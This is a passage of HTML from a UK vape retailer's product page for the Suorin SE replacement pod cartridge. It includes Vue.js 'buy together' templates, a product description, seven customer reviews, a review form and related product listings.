                                                                            :class="{'current': (eliquidsRelatedProducts[37487].selected_attributes && eliquidsRelatedProducts[37487].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37487].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37487].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37487],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37487].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37487],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37529">
                                        <div class="option-checkbox">
                                            <div class="select-btn">
                                                <input type="checkbox" name="butogether" value="37529" v-on:change="selectEliquidsRelatedProducts(37529)" />
                                                <span><i class="icon iconfont iconright-copy"></i></span>
                                            </div>
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37529])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/fnta-king-shortfill-e-liquid.html" title="FNTA King Shortfill E-liquid 100ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/fnta-king.png" alt="FNTA King Shortfill E-liquid 100ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/fnta-king-shortfill-e-liquid.html" title="FNTA King Shortfill E-liquid 100ml">FNTA King Shortfill E-liquid 100ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37529])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37529],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37529].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37529].relateOptionsShow == true" @click="relateOptionsToggle(eliquidsRelatedProducts[37529],true)"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37529].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/fnta-king.png" width="350" height="350" alt="FNTA King Shortfill E-liquid 100ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37529])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37529],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37529].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37529].options[attrId][eliquidsRelatedProducts[37529].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37529].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37529],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37529].selected_attributes && eliquidsRelatedProducts[37529].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37529].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37529].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37529],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37529].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37529],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                                                            <li class="item swiper-slide" data-id="37579">
                                        <div class="option-checkbox">
                                            <div class="select-btn">
                                                <input type="checkbox" name="butogether" value="37579" v-on:change="selectEliquidsRelatedProducts(37579)" />
                                                <span><i class="icon iconfont iconright-copy"></i></span>
                                            </div>
                                            <div class="price d-none d-lg-block" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37579])"></div>
                                        </div>
                                        <div class="product-image">
                                            <a href="/over-the-border-shortfill-e-liquid.html" title="Over The Border Shortfill E-liquid 50ml">
                                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/over-the-border-shortfill-e-liquid3.jpg" alt="Over The Border Shortfill E-liquid 50ml" />
                                            </a>
                                        </div>
                                        <div class="together-product-info">
                                            <div class="product-name"><a href="/over-the-border-shortfill-e-liquid.html" title="Over The Border Shortfill E-liquid 50ml">Over The Border Shortfill E-liquid 50ml </a></div>
                                            <div class="price d-lg-none" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37579])"></div>
                                            <div class="m-selected-option d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37579],false)">
                                                <div class="list">
                                                    <span v-for="(item,i) in eliquidsRelatedProducts[37579].selectOptionName" v-cloak>{{item}}<em>,</em></span>
                                                </div>
                                                <div class="option-in"><i class="icon iconfont iconyou"></i></div>
                                            </div>
                                            <div class="together-layer d-lg-none" v-show="eliquidsRelatedProducts[37579].relateOptionsShow == true" @click="relateOptionsToggle(eliquidsRelatedProducts[37579],true)"></div>
                                            <div class="option-info" :class="{'active':eliquidsRelatedProducts[37579].relateOptionsShow==true}">
                                                <div class="option-container">
                                                    <div class="edit-info d-lg-none">
                                                        <div class="image">
                                                            <img class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202308/over-the-border-shortfill-e-liquid3.jpg" width="350" height="350" alt="Over The Border Shortfill E-liquid 50ml" />
                                                        </div>
                                                        <div class="price" v-text="'£'+selectedPrice(false,eliquidsRelatedProducts[37579])"></div>
                                                        <div class="close" @click="relateOptionsToggle(eliquidsRelatedProducts[37579],true)"><i class="icon iconfont iconNO1"></i></div>
                                                    </div>
                                                    <div class="option-scroll">
                                                                                                                    <div class="option-type attribute" v-for="(attrName,attrId) in eliquidsRelatedProducts[37579].attributes">
                                                                <div class="option-title"><label class="required" v-text="attrName"></label>:</div>
                                                                <div class="input-box">
                                                                    <div class="current-option">
                                                                        <span v-text="eliquidsRelatedProducts[37579].options[attrId][eliquidsRelatedProducts[37579].selected_attributes[attrId]].name"></span>
                                                                        <i class="icon iconfont iconxia"></i>
                                                                    </div>
                                                                    <ul class="option-list">
                                                                        <li v-for="option in eliquidsRelatedProducts[37579].options[attrId]"
                                                                            v-if="option.hidden !== true"
                                                                            :attr="attrId"
                                                                            :opt="option.id"
                                                                            @click="selectAttribute(eliquidsRelatedProducts[37579],attrId,option)"
                                                                            :class="{'current': (eliquidsRelatedProducts[37579].selected_attributes && eliquidsRelatedProducts[37579].selected_attributes[attrId] == option.id)}"
                                                                            v-text="option.name">
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        
                                                        <div class="option-type warehouse">
                                                            <div class="option-title"><label class="required">Warehouse</label>:</div>
                                                            <div class="input-box">
                                                                <div class="current-option">
                                                                    <span v-text="warehouses[eliquidsRelatedProducts[37579].selected_warehouse_id]"></span>
                                                                    <i class="icon iconfont iconxia"></i>
                                                                </div>
                                                                <ul class="option-list">
                                                                    <li class="swatch-img"
                                                                        v-for="(stock,warehouseId) in eliquidsRelatedProducts[37579].stock"
                                                                        v-if="stock.hidden !== true"
                                                                        @click="selectWarehouse(eliquidsRelatedProducts[37579],warehouseId)"
                                                                        :class="{'current': eliquidsRelatedProducts[37579].selected_warehouse_id==warehouseId}"
                                                                        v-text="warehouses[warehouseId]"
                                                                    >
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="continue d-lg-none" @click="relateOptionsToggle(eliquidsRelatedProducts[37579],true)">continue</div>
                                            </div>
                                            <input name="buytogetherqty" maxlength="12" value="1" title="Qty" class="input-text qty" type="hidden" />
                                        </div>
                                    </li>
                                                                    </ul>
                            </div>
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                        <div class="total-sign d-none d-lg-block">=</div>
                        <div class="result d-none d-lg-block">
                            <div class="num">You select <span v-text="relatedCount">0</span> items</div>
                            <div class="price">
                                <span>Total Price:</span>
                                <div class="grand-total">
                                    £<span v-text="grandTotal">0</span>
                                </div>
                            </div>
                            <button type="button" title="Add to Cart" class="button btn-cart" @click="addToCart(false)">Add to Cart</button>
                            <button type="button" title="Buynow" class="button btn-cart buynow" @click="addToCart(true)">Buy Now </button>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    </div>

                </template>
                <div class="product-detail">
                    <h2 class="product-detail-title">Product Details</h2>
                    <div class="product-detail-main">
                        <div class="new-product-msg prodes">
<h2>
<a href="https://vapesourcing.uk/suorin-se-pod-cartridge.html" target="_blank">Suorin SE Replacement Pod Cartridge</a>
</h2>
<ul class="top">
<li>Brand:
<a href="https://vapesourcing.uk/suorin.html" target="_blank"><b>Suorin</b></a>
</li>
<li>Unit: set</li>
<li>Type:
<a href="https://vapesourcing.uk/pod-cartridge.html" target="_blank"><b>Pod Cartridge</b></a>
</li>
<li>Net Weight: 15(g)</li>
<p>The combined shipping cost will be calculated automatically by the system after you choose the shipping destination in the checkout step.</p>
<div class="title">Suorin SE Replacement Pod Cartridge INTRODUCTION</div>
<p>
<b>Suorin SE Replacement Pod Cartridge</b> is available in 0.8ohm and 1.2ohm coil resistance that both provide you with MTL vaping experience, and each coil has a long lifespan for about 8-12 times of refill. The pod features a 2ml capacity and has a side-filling system. Compatible with the Suorin SE Kit, you can enjoy stable and comfortable vaping with it. There is a&nbsp; pod in each package.</p>
<p class="second-title">Features</p>
<p>• Designed For <a href="https://vapesourcing.uk/suorin-se-kit.html" target="_blank">Suorin SE Pod Kit</a></p>
<p>• 2ml Vape Juice Capacity</p>
<p>• 0.8ohm/1.2ohm Mesh Coil</p>
<p>• Side Filling System</p>
<p>• 1pcs/pack</p>
<div class="title">Suorin SE Replacement Pod Cartridge PACKAGE LIST</div>
<p>1 * Suorin SE Replacement Pod Cartridge</p>
<div class="title">ORDERING TIPS</div>
<p class="normal_tips">
<b><i class="icon iconfont iconnotice"></i> Attention:</b>
As the manufacturer needs the serial number to provide a replacement, we highly recommend you keep the original packing box or take picture of the code before discarding it. Thank you!
</p></ul></div>                        <div class="author-box">
                            <div class="title">Reviewed & Published by Vapesourcing Editorial Team</div>
                            <p>The Vapesourcing Editorial Team specializes in vapes, product testing, and market research since 2014.</p>
                            <div><a href="/editorial-team">Meet Our Team</a></div>
                        </div>
                    </div>
                    <span class="open d-md-none">View more</span>
                </div>
                                    
                <div class="feedback-content" id="targetContent">
                    <div class="feedback-tab">
                        <h2 class="title reviews active">Reviews</h2>
                        <h2 class="title faq">Customer FAQS</h2>
                    </div>
                    <div class="feedback-main">
                        <div class="reviews-content active">
    <div class="box-reviews">
        
        <div class="rating-list">
                            <div class="reviews-tab">
                    <span class="write-reviews-btn active">Write A Review</span>
                    <span class="read-reviews-btn">Read Review</span>
                </div>
                        <div class="box">
                <ul>
                    <li>
                        <span>5</span>
                        <div class="bar"><em style="width:86%;"></em></div>
                    </li>
                    <li>
                        <span>4</span>
                        <div class="bar"><em style="width:14%;"></em></div>
                    </li>
                    <li>
                        <span>3</span>
                        <div class="bar"><em style="width:0%;"></em></div>
                    </li>
                    <li>
                        <span>2</span>
                        <div class="bar"><em style="width:0%;"></em></div>
                    </li>
                    <li>
                        <span>1</span>
                        <div class="bar"><em style="width:0%;"></em></div>
                    </li>
                </ul>
                <div class="total-rating">
                    <div class="total">4.85</div>
                    <div class="rating-box">
                        <div class="rating" style="width:97%"></div>
                    </div>
                    <div class="base">7 Reviews</div>
                </div>
            </div>
        </div>

        <div class="reviews-main-tab">
            <div class="read-reviews" style="display:  block ;">
                <div class="reviews-filter">
                    <ul>
                        <li>
                            <div class="sel"><span>Sort</span><i class="icon iconfont iconxia"></i></div>
                            <div class="filter-list">
                                <div class="close d-md-none"><i class="icon iconfont iconNO1"></i></div>
                                <div class="list">
                                    <span data-type="sort" data-filter="helpful">Most Helpful</span>
                                    <span data-type="sort" data-filter="newset">Newset</span>
                                    <span data-type="sort" data-filter="highest">Highest Rating</span>
                                    <span data-type="sort" data-filter="lowest">Lowest Rating</span>
                                </div>
                            </div>
                        </li>
                        <li class="filter-rating">
                            <div class="sel"><span>Rating</span><i class="icon iconfont iconxia"></i></div>
                            <div class="filter-list">
                                <div class="close d-md-none"><i class="icon iconfont iconNO1"></i></div>
                                <div class="list">
                                    <span>All</span>
                                    <span data-type="rating" data-filter="5"><em class="rating-box"><b class="rating" style="width: 100%;"></b></em></span>
                                    <span data-type="rating" data-filter="4"><em class="rating-box"><b class="rating" style="width: 80%;"></b></em></span>
                                    <span data-type="rating" data-filter="3"><em class="rating-box"><b class="rating" style="width: 60%;"></b></em></span>
                                    <span data-type="rating" data-filter="2"><em class="rating-box"><b class="rating" style="width: 40%;"></b></em></span>
                                    <span data-type="rating" data-filter="1"><em class="rating-box"><b class="rating" style="width: 20%;"></b></em></span>
                                </div>
                            </div>
                        </li>
                        <li>
                            <div class="sel"><span>Images</span><i class="icon iconfont iconxia"></i></div>
                            <div class="filter-list">
                                <div class="close d-md-none"><i class="icon iconfont iconNO1"></i></div>
                                <div class="list">
                                    <span>All</span>
                                    <span data-type="image" data-filter="1">With Images</span>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
                <p class="ajax-loading"><i></i><i></i><i></i></p>

                <div class="reviews-item-list" data-key="RFWhXg3i0Ze9obOm">
                                        <div class="reviews-item">
                        <div class="customer">
                            <div class="img">A</div>
                            <div class="name">
                                                                <p>Akash</p>
                                <span class="date"><i class="icon iconfont icontime1"></i><em>06/30/2025</em></span>
                            </div>
                        </div>
                        <div class="info">
                            <div class="rating-box">
                                <div class="rating" style="width:80%;"><span class="sr-only">4 star rating</span></div>
                            </div>
                            <div class="detail">Fits the kit and is easy to use. Love the great taste brought by the mesh coil.</div>
                                                                                                                    <p>
                                    <span>Recommendation Status:</span> 
                                     
                                        Yes, would recommend 
                                                                    </p>
                                                                                        <p>
                                    <span>Easy Of Use:</span>
                                     
                                        Easy 
                                                                    </p>
                                                    </div>
                        <div class="thumbs-up">
                            <span class="regood regood-14971 " data-id="14971"><i class="icon iconfont icongood1"></i>(<b> 0 </b>)</span>
                        </div>
                    </div>
                                        <div class="reviews-item">
                        <div class="customer">
                            <div class="img">J</div>
                            <div class="name">
                                                                <p>Joanne</p>
                                <span class="date"><i class="icon iconfont icontime1"></i><em>10/31/2024</em></span>
                            </div>
                        </div>
                        <div class="info">
                            <div class="rating-box">
                                <div class="rating" style="width:100%;"><span class="sr-only">5 star rating</span></div>
                            </div>
                            <div class="detail">Suorin SE Pods really stand out for me because of how well-designed they are. I love the magnetic connection because it clicks right into place and stays secure. The side-fill is super convenient, I just open the silicone stopper and refill without making a mess.</div>
                                                                                                                                        </div>
                        <div class="thumbs-up">
                            <span class="regood regood-11785 " data-id="11785"><i class="icon iconfont icongood1"></i>(<b> 0 </b>)</span>
                        </div>
                    </div>
                                        <div class="reviews-item">
                        <div class="customer">
                            <div class="img">E</div>
                            <div class="name">
                                                                <p>Eliana</p>
                                <span class="date"><i class="icon iconfont icontime1"></i><em>06/18/2024</em></span>
                            </div>
                        </div>
                        <div class="info">
                            <div class="rating-box">
                                <div class="rating" style="width:100%;"><span class="sr-only">5 star rating</span></div>
                            </div>
                            <div class="detail">It looks small, but it can actually hold a lot of vape oil, and its inner structure is visible to the naked eye.</div>
                                                                                                                                        </div>
                        <div class="thumbs-up">
                            <span class="regood regood-9739 " data-id="9739"><i class="icon iconfont icongood1"></i>(<b> 0 </b>)</span>
                        </div>
                    </div>
                                        <div class="reviews-item">
                        <div class="customer">
                            <div class="img">G</div>
                            <div class="name">
                                                                <p>Galusie</p>
                                <span class="date"><i class="icon iconfont icontime1"></i><em>06/06/2024</em></span>
                            </div>
                        </div>
                        <div class="info">
                            <div class="rating-box">
                                <div class="rating" style="width:100%;"><span class="sr-only">5 star rating</span></div>
                            </div>
                            <div class="detail">I’ve been using the 1.2Ω coil, and the flavor is spot on. I usually get about 10 refills per pod, which is great. My only small gripe is that sometimes it feels like the pod could last a bit longer, but overall, it&#039;s a solid choice for the Suorin SE Kit.</div>
                                                                                                                                        </div>
                        <div class="thumbs-up">
                            <span class="regood regood-9583 " data-id="9583"><i class="icon iconfont icongood1"></i>(<b> 0 </b>)</span>
                        </div>
                    </div>
                                        <div class="reviews-item">
                        <div class="customer">
                            <div class="img">T</div>
                            <div class="name">
                                                                <p>Tiberius</p>
                                <span class="date"><i class="icon iconfont icontime1"></i><em>05/22/2024</em></span>
                            </div>
                        </div>
                        <div class="info">
                            <div class="rating-box">
                                <div class="rating" style="width:100%;"><span class="sr-only">5 star rating</span></div>
                            </div>
                            <div class="detail">The 2.8ml capacity and the option between 0.8ohm and 1.2ohm coils give me the flexibility I need for different vaping styles. The side-filling system is straightforward and leak-free. Each pod can be refilled numerous times, which is great for the price. The only downside is that they can sometimes be a bit tricky to fill without spilling a drop or two, but overall, they are a solid choice for any Suorin SE Pod Kit user.</div>
                                                                                                                                        </div>
                        <div class="thumbs-up">
                            <span class="regood regood-9334 " data-id="9334"><i class="icon iconfont icongood1"></i>(<b> 0 </b>)</span>
                        </div>
                    </div>
                                        <div class="reviews-item">
                        <div class="customer">
                            <div class="img">L</div>
                            <div class="name">
                                                                <p>Lester</p>
                                <span class="date"><i class="icon iconfont icontime1"></i><em>12/19/2023</em></span>
                            </div>
                        </div>
                        <div class="info">
                            <div class="rating-box">
                                <div class="rating" style="width:100%;"><span class="sr-only">5 star rating</span></div>
                            </div>
                            <div class="detail">Suorin SE Pods have become an essential part of my vaping setup. Their dependable performance, easy refilling, and long-lasting nature make them a must-have for Suorin SE users who value reliability.</div>
                                                                                                                                        </div>
                        <div class="thumbs-up">
                            <span class="regood regood-6553 " data-id="6553"><i class="icon iconfont icongood1"></i>(<b> 0 </b>)</span>
                        </div>
                    </div>
                                        <div class="reviews-item">
                        <div class="customer">
                            <div class="img">T</div>
                            <div class="name">
                                                                <p>Teddy</p>
                                <span class="date"><i class="icon iconfont icontime1"></i><em>12/05/2023</em></span>
                            </div>
                        </div>
                        <div class="info">
                            <div class="rating-box">
                                <div class="rating" style="width:100%;"><span class="sr-only">5 star rating</span></div>
                            </div>
                            <div class="detail">Consistency is key for me, and the Suorin SE Replacement Pods deliver every time. The draw is smooth, and the flavor is consistently rich, providing a reliable and enjoyable experience.</div>
                                                                                                                                        </div>
                        <div class="thumbs-up">
                            <span class="regood regood-6552 " data-id="6552"><i class="icon iconfont icongood1"></i>(<b> 0 </b>)</span>
                        </div>
                    </div>
                                        
                </div>
            </div>

            <div class="write-reviews" style="display: none;">
                <form action="/catalog/product/review" method="post" name="new_form" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return reviewVaild()" enctype="multipart/form-data" id="reviews-form" data-cf-modified-cf01ec2b761cb3fe9ac7623f-="">
                    <input type="hidden" name="_token" value="guaeUmpKHY4uiQXZ5EN5z71uwMZ6sjrRRv8ZsYtr">
                    <input type="hidden" name="product_id" value="37743" />
                    <ul class="list">
                        <li class="mb-3">
                            <label for="rate_field" class="form-label"><em>*</em>How do you rate this product?</label>
                            <div class="write-rating">
                                <div id="price_fields" class="inpu-w">
                                    <label for="price_1" class="icon iconfont iconxing"></label>
                                    <input type="radio" name="price" id="price_field" value="1" class="radio" />
                                </div>
                                <div class="inpu-w">
                                    <label for="price_2" class="icon iconfont iconxing"></label>
                                    <input type="radio" name="price" id="price_field" value="2" class="radio" />
                                </div>
                                <div class="inpu-w">
                                    <label for="price_3" class="icon iconfont iconxing"></label>
                                    <input type="radio" name="price" id="price_field" value="3" class="radio" />
                                </div>
                                <div class="inpu-w">
                                    <label for="price_4" class="icon iconfont iconxing"></label>
                                    <input type="radio" name="price" id="price_field" value="4" class="radio" />
                                </div>
                                <div class="inpu-w">
                                    <label for="price_5" class="icon iconfont iconxing"></label>
                                    <input type="radio" name="price" id="price_field" value="5" class="radio" />
                                </div>
                            </div>
                            <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                        </li>
                        <li class="mb-3">
                            <label for="nickname_field" class="form-label"><em>*</em>What's your nickname?</label>
                            <div class="input-box">
                                <input type="text" name="nickname" id="nickname_field" class="form-control input-text required-entry" value="" />
                            </div>
                        </li>
                        <li class="mb-3">
                            <label for="email_field" class="form-label"><em>*</em>What's your email?</label>
                            <div class="input-box">
                                <input type="text" name="email" id="email_field" class="form-control input-text required-entry" value="" />
                            </div>
                        </li>
                        <li class="mb-3">
                            <label for="review_field" class="form-label"><em>*</em>Review</label>
                            <div class="input-box">
                                <textarea class="form-control required-entry" name="detail" id="review_field" rows="3"></textarea>
                            </div>
                        </li>
                        <li class="mb-3 reviewsimg">
                            <label for="review_uploadimg" class="form-label">Upload Images(Please provide image in GIF、JPG、JPEG、PNG or TIFF.) JPG、JPEG、PNG image sizes should not exceed 10 MB, GIF、TIFF image sizes should not exceed 2 MB. 3 at most.</label>
                            <ul>
                                <li>
                                    <input type="file" name="ave_image[]" id="ave_image_1_field" class="input-text" />
                                    <span class="uploadimg"></span>
                                    <span class="deleteimg"><i class="icon iconfont icondelete"></i></span>
                                    <img src="" class="img2" />
                                </li>
                                <li>
                                    <input type="file" name="ave_image[]" id="ave_image_2_field" class="input-text" />
                                    <span class="uploadimg"></span>
                                    <span class="deleteimg"><i class="icon iconfont icondelete"></i></span>
                                    <img src="" class="img2" />
                                </li>
                                <li>
                                    <input type="file" name="ave_image[]" id="ave_image_3_field" class="input-text" />
                                    <span class="uploadimg"></span>
                                    <span class="deleteimg"><i class="icon iconfont icondelete"></i></span>
                                    <img src="" class="img2" />
                                </li>
                            </ul>
                        </li>
                        <li class="mb-3">
                            <label class="form-label">Would you share this product to a friend?</label>
                            <ol class="answer-list">
                                <li class="form-check pb-1">
                                    <input class="form-check-input" id="radio1" type="radio" name="rec_status" value="1" />
                                    <label class="form-check-label ps-2" for="radio1">Yes, would recommend</label>
                                </li>
                                <li class="form-check pt-1 pb-1">
                                    <input class="form-check-input" id="radio2" type="radio" name="rec_status" value="0" />
                                    <label class="form-check-label ps-2" for="radio2">No, would not recommend</label>
                                </li>
                            </ol>
                        </li>
                        <li class="mb-3">
                            <label class="form-label">How easy was it to use?</label>
                            <ol class="answer-list">
                                <li class="form-check pt-1 pb-1">
                                    <input class="form-check-input" id="radio3" type="radio" name="easy_of_use" value="1" />
                                    <label class="form-check-label ps-2" for="radio3">Easy</label>
                                    <div class="score-bar"><span class="type-1"></span><span></span><span></span><span></span><span></span></div>
                                </li>
                                <li class="form-check pt-1 pb-1">
                                    <input class="form-check-input" id="radio4" type="radio" name="easy_of_use" value="2" />
                                    <label class="form-check-label ps-2" for="radio4">Somewhat Difficult</label>
                                    <div class="score-bar"><span></span><span></span><span class="type-2"></span><span></span><span></span></div>
                                </li>
                                <li class="form-check pt-1">
                                    <input class="form-check-input" id="radio5" type="radio" name="easy_of_use" value="3" />
                                    <label class="form-check-label ps-2" for="radio5">Difficult</label>
                                    <div class="score-bar"><span></span><span></span><span></span><span></span><span class="type-1"></span></div>
                                </li>
                            </ol>
                        </li>
                                                    <li class="mb-3 captchabox">
                                <script src="https://www.google.com/recaptcha/api.js?hl=en" async defer type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>

                                <div data-callback="capcha_filled" data-sitekey="6LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu" class="g-recaptcha"></div>
                            </li>
                                            </ul>
                    <div class="reviews-button">
                        <button type="submit" title="Submit Review" class="button">Submit</button>
                    </div>
                </form>
                <div class="reviews-layer">
                    <div class="box">
                        <p></p>
                        <span class="close"><i class="icon iconfont iconNO1"></i></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="filter-layer"></div>
</div>

                        <div class="pro-faq-box">
            <form method="post" id="faq_form" class="faq-form">
            <ul>
                <li class="mb-3">
                    <input class="form-control" name="name" placeholder="What's your nickname?" type="text">
                </li>
                <li class="mb-3">
                    <input class="form-control" name="email" placeholder="What's your E-mail?" type="text">
                </li>
                <li class="mb-3">
                    <input class="form-control" name="product_id" type="hidden" value="37743">
                </li>
                <li class="mb-3 faq-question">
                    <input class="form-control" name="question" class="faq-question-text" type="text" placeholder="What do you want to know?">
                </li>
                                    <li class="mb-3 captchabox">
                        <script src="https://www.google.com/recaptcha/api.js?hl=en" async defer type="cf01ec2b761cb3fe9ac7623f-text/javascript"></script>

                        <div data-sitekey="6LdVugElAAAAAHvpgXboqxKy_7vdscjXxPC7Nneu" class="g-recaptcha"></div>
                    </li>
                            </ul>
            <div class="faq-btn-box">
                <button type="button" class="faq-btn">Ask a Question</button>
            </div>
        </form>
    
    <div class="faq-help" style="padding:0">
        <p class="title">Questions You May Want to Know:</p>
        <ul>
            <li>What else  do i need to buy together? e-juice, coils or cartridges?</li>
            <li>Are these coils/cartridges compatible with ...?</li>
            <li>Which color do you recommend?</li>
            <li>Is this vape device durable?</li>
            <li>Are this vape device good for nic salts?</li>
            <li>Will the xx fit on this?</li>
            <li style="color:#ea271c;">Dear customers, here is the place to discuss the questions about the product. If you have any questions about your order or the arrival of goods, please contact our customer service. Thank you!
            </li>
        </ul>
    </div>
    
    <div class="faq-list">
                                
            </div>
    <div class="faq-success">Submitted successfully, we will follow up in time</div>
</div>

                    </div>
                </div>
                <div class="recommend-product recommend-section">
        <h2 class="title"><span>Related Products</span></h2>
        <div class="product-list swiper">
            <ul class="swiper-wrapper">
                                    <li class="product-item swiper-slide">
                        <div class="product-image">
                            <a href="/geekvape-jr-empty-pod-cartridge.html" title="Geekvape JR Empty Pod Cartridge (2pcs/pack)">
                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202411/geekvape-jr-empty-cartridge.jpg" alt="Geekvape JR Empty Pod Cartridge (2pcs/pack)" />
                            </a>
                        </div>
                        <div class="box-content">
                            <div class="product-name">
                                <a href="/geekvape-jr-empty-pod-cartridge.html">
                                                                Geekvape JR Empty Pod Cartridge (2pcs/pack)
                                </a>
                            </div>
                            <div class="price-wishlist">
                <div class="price-box">
                    <p class="special-price">
                        <span class="price" id="product-price-48077-new">£3.99</span>
                    </p>
                        
                </div>
                <div class="wishlist-total">
                    <i class="icon iconfont iconfavitie-copy-copy"></i>
                    <span>10</span>
                </div>
            </div>
                                                <div class="item-reviews">
                                <div class="rating-box">
                                    <div class="rating" style="width:96%"></div>
                                </div>
                                <div class="reviews-number">11 Reviews</div>
                            </div>
                        </div>
                    </li>
                                    <li class="product-item swiper-slide">
                        <div class="product-image">
                            <a href="/vaporesso-eco-nano-pod-cartridge.html" title="Vaporesso ECO Nano Replacement Pod Cartridge 6ml (2pcs/pack)">
                                <img width="350" height="350" class="lazyload" data-src="https://image.vapesourcing.uk/imagecache/350/images/202306/vaporesso-eco-nano-pod-cartridge.jpg" alt="Vaporesso ECO Nano Replacement Pod Cartridge 6ml (2pcs/pack)" />
                            </a>
                        </div>
                        <div class="box-content">
                            <div class="product-name">
                                <a href="/vaporesso-eco-nano-pod-cartridge.html">
                                                                Vaporesso ECO Nano Replacement Pod Cartridge 6ml (2pcs/pack)
                                </a>
                            </div>
                            <div class="price-wishlist">
                <div class="price-box">
                    <p class="special-price">
                        <span class="price" id="product-price-36033-new">£6.99</span>
                    </p>
                                            <p class="old-price">
                            <span class="price" id="old-price-36033-new">£10.49</span>
                        </p>
                        
                </div>
                <div class="wishlist-total">
                    <i class="icon iconfont iconfavitie-copy-copy"></i>
                    <span>27</span>
                </div>
            </div>
                                                <div class="item-reviews">
                                <div class="rating-box">
                                    <div class="rating" style="width:97%"></div>
                                </div>
                                <div class="reviews-number">30 Reviews</div>
                            </div>
                        </div>
                    </li>
                                    <li class="product-item swiper-slide">
                        <div class="product-image">
                            <a href="/uwell-crown-b-pod-cartridge.html" title="Uwell Crown B Empty Pod Cartridge 3.5ml (4pcs/pack)">
